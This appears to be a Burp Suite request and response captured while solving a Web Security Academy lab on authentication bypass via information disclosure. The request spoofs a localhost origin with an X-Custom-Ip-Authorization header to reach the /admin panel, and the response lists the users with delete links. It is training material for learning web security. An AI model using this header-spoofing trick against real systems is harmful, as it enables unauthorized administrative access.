 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a34009c04253c048094d04d00b1008c.web-security-academy.net
3 Cookie: session=7L5Oxzr8xTWJm8jwNz7xlxrxrgNnjm4U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Priority: u=0, i
6 Te: trailers
7 Content-Length: 0
8 X-Custom-Ip-Authorization: 127.0.0.1
9
10
Response
Pretty Raw Hex Render Headers
\n
Web Security
Academy
Authentication bypass via information
disclosure
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete